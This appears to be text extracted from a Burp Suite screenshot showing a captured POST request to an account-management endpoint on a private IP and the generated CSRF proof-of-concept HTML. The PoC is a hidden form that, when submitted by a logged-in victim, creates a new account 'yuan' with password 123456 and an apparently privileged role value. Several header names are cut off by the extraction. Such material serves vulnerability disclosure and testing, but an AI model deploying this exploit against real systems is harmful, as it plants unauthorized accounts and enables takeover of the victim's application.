 CSRF PoC generator
Request to: http://10.46.38.141
? Options
Raw Params Headers Hex
OST /console/account/manage.php?type=action&action=add HTTP/1.1
ost: 10.46.38.141
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
ccept: */*
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
-Requested-With: XMLHttpRequest
? < + > 0 match
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://10.46.38.141/console/account/manage.php?type=action&action=add" method="POST">
<input type="hidden" name="username" value="yuan" />
<input type="hidden" name="password" value="123456" />
<input type="hidden" name="cpassword" value="123456" />
<input type="hidden" name="role" value="&#45;1" />
<input type="hidden" name="email" value="asdf&#64;163&#46;com" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches